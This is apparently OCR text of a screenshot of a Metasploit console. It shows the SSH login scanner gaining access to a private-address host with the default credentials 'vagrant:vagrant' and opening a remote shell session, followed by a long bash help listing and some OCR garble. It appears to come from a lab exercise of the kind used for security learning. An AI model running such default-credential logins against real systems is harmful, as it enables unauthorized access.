 msf auxiliary(scanner/ssh/ssh_login) > exploit
[+] 172.28.128.3:22 - Success: 'vagrant:vagrant' 'sh: id: command not found GNU bash, version 4.3.39(2)-
release (x86_64-unknown-cygwin) These shell commands are defined internally.  Type `help' to see this li
st. Type `help name' to find out more about the function `name'. Use `info bash' to find out more about
the shell in general. Use `man -k' or `info' to find out more about commands not in this list.  A star (
*) next to a name means that the command is disabled.   job_spec [&]                            history
[-c] [-d offset] [n] or hist>  (( expression ))                        if COMMANDS; then COMMANDS; [ eli
f C>  . filename [arguments]                  jobs [-lnprs] [jobspec ...] or jobs >  :
                     kill [-s sigspec | -n signum | -sigs>  [ arg... ]                              let
arg [arg ...]  [[ expression ]]                        local [option] name[=value] ...  alias [-p] [name
[=value] ... ]          logout [n]  bg [job_spec ...]                       mapfile [-n count] [-O origi
n] [-s c>  bind [-lpsvPSVX] [-m keymap] [-f file>  popd [-n] [+N | -N]  break [n]
        printf [-v var] format [arguments]  builtin [shell-builtin [arg ...]]       pushd [-n] [+N | -N
| dir]  caller [expr]                           pwd [-LP]  case WORD in [PATTERN [| PATTERN]...)>  read
[-ers] [-a array] [-d delim] [->  cd [-L|[-P [-e]] [-@]] [dir]            readarray [-n count] [-O origi
n] [-s>  command [-pVv] command [arg ...]        readonly [-aAf] [name[=value] ...] o>  compgen [-abcdef
gjksuv] [-o option]  >  return [n]  complete [-abcdefgjksuv] [-pr] [-DE] >  select NAME [in WORDS ... ;]
 do COMM>  compopt [-o|+o option] [-DE] [name ..>  set [-abefhkmnptuvxBCHP] [-o option->  continue [n]
                          shift [n]  coproc [NAME] command [redirections]    shopt [-pqsu] [-o] [optname
 ...]  declare [-aAfFgilnrtux] [-p] [name[=v>  source filename [arguments]  dirs [-clpv] [+N] [-N]
            suspend [-f]  disown [-h] [-ar] [jobspec ...]         test [expr]  echo [-neE] [arg ...]
               time [-p] pipeline  enable [-a] [-dnps] [-f filename] [na>  times  eval [arg ...]
                  trap [-lp] [[arg] signal_spec ...]  exec [-cl] [-a name] [command [argume>  true  exit
 [n]                                type [-afptP] name [name ...]  export [-fn] [name[=value] ...] or ex
>  typeset [-aAfFgilrtux] [-p] name[=va>  false                                   ulimit [-SHabcdefilmnp
Leafpad
T] [lim>  fc [-e ename] [-lnr] [first] [last] o>  umask [-p] [-S] [mode]  fg [job_spec]
                 unalias [-a] name [name ...]  for NAME [in WORDS ... ] ; do COMMAND>  unset [-f] [-v] [
-n] [name ...]  for (( exp1; exp2; exp3 )); do COMMAN>  until COMMANDS; do COMMANDS; done  function name
 { COMMANDS ; } or name >  variables - Names and meanings of so>  getopts optstring name [arg]
  wait [-n] [id ...]  hash [-lr] [-p pathname] [-dt] [name >  while COMMANDS; do COMMANDS; done  help [-
dms] [pattern ...]               { COMMANDS ; } sh: line 1: ?: command not found '
[*] Command shell session 1 opened (172.28.128.5:43623 -> 172.28.128.3:22) at 2018-03-13 16:18:35 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >